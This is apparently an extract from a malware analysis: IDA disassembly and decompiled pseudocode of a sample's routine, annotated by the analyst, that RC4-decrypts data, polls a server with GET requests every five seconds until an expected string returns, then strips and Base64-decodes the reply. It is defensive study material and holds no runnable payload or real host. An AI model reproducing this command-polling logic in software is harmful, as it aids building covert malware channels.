 lea ecx, [ebp+var_4B4]
push edi ; Buf2
call Response_Comparison
cmp eax, 0FFFFFFFFh
jnz loc_429E25 ; this
.text:00429D90 mov esi, ds:Sleep
.text:00429D96
.text:00429D96 loc_429D96: ; dwMilliseconds
.text:00429D96 push 5000
.text:00429D9B call esi ; Sleep
.text:00429D9D lea ecx, [ebp+var_4B4] ; This is the var of html page
.text:00429D9D ; } // starts at 429D6C
.text:00429DA3 ; try {
.text:00429DA3 mov byte ptr [ebp+var_4], 8
.text:00429DA7 call unknown_libname_19 ; Microsoft VisualC 14/net runtime
.text:00429DAC push offset byte_47734B ; Src
.text:00429DB1 lea ecx, [ebp+Optional]
.text:00429DB7 call compiler_thing_1
.text:00429DBC push offset aGet ; "GET"
.text:00429DC1 lea ecx, [ebp+pwszVerb]
.text:00429DC1 ; } // starts at 429DA3
.text:00429DC7 ; try {
.text:00429DC7 mov byte ptr [ebp+var_4], 9
.text:00429DCB call sub_411A05
.text:00429DD0 lea eax, [ebp+Optional]
.text:00429DD0 ; } // starts at 429DC7
.text:00429DD6 ; try {
.text:00429DD6 mov byte ptr [ebp+var_4], 0Ah
.text:00429DDA push eax ; lpOptional
.text:00429DDB lea eax, [ebp+pwszVerb]
.text:00429DE1 push eax ; pwszVerb
.text:00429DE2 lea edx, [ebp+var_674]
.text:00429DE8 lea ecx, [ebp+var_4B4]
.text:00429DEE call HTTP_REQ_FUNC
.text:00429DF3 pop ecx
.text:00429DF4 pop ecx
.text:00429DF5 lea ecx, [ebp+pwszVerb]
.text:00429DFB call unknown_libname_16 ; Microsoft VisualC 14/net runtime
.text:00429E00 lea ecx, [ebp+Optional]
.text:00429E00 ; } // starts at 429DD6
.text:00429E06 ; try {
.text:00429E06 mov byte ptr [ebp+var_4], 0Dh
.text:00429E0A call unknown_libname_19 ; Microsoft VisualC 14/net runtime
.text:00429E0F push ebx ; int
.text:00429E10 push edi ; Buf2
.text:00429E11 lea ecx, [ebp+var_4B4]
.text:00429E17 call Response_Comparison
.text:00429E1C cmp eax, 0FFFFFFFFh
.text:00429E1F jz loc_429D96
1040 LOBYTE(v845) = 6;
1041 RC4_Decryption(v643, v506, v507, v508, v509, v510, v511, v512, v513, (int)v514, v515, (int)v516, v517);
1042 LOBYTE(v845) = 8;
1043 compiler_thing_1(Optional, (void *)&byte_47734B);
1044 LOBYTE(v845) = 9;
1045 sub_411A05(pwszVerb, (void *)L"GET");
1046 LOBYTE(v845) = 10;
1047 HTTP_REQ_FUNC(v611, v640, pwszVerb, (char *)Optional);
1048 unknown_libname_16((int)pwszVerb);
1049 LOBYTE(v845) = 13;
1050 unknown_libname_19((int)Optional);
1051 while ( Response_Comparison((void **)&unk_4889F4, 0) == -1 )
1052 {
1053 Sleep(5000u);
1054 LOBYTE(v845) = 8;
1055 unknown_libname_19((int)v640);
1056 compiler_thing_1(Optional, (void *)&byte_47734B);
1057 LOBYTE(v845) = 9;
1058 sub_411A05(pwszVerb, (void *)L"GET");
1059 LOBYTE(v845) = 10;
1060 HTTP_REQ_FUNC(v611, v640, pwszVerb, (char *)Optional);
1061 unknown_libname_16((int)pwszVerb);
1062 LOBYTE(v845) = 13;
1063 unknown_libname_19((int)Optional);
1064 }
HTTP Request Loop
1065 Extract_Received_Value((void **)&unk_4889F4, (void **)&unk_488A3C);
1066 LOBYTE(v845) = 14;
1067 v37 = v655;
1068 if ( v657 >= 0x10 )
1069 v37 = (int *)v655[0];
1070 if ( *((_BYTE *)v37 + v656 - 1) == 10 )
1071 Filter_Out(v655, v656 - 1, 1u);
1072 Filter_Out(v655, 0, 5u);
1073 Filter_Out(v655, v656 - 6, 6u);
1074 std::string::string(v523);
1075 LOBYTE(v845) = 15;
Base64_decode((int)v576, v655);
Continue here if the response
contains the required string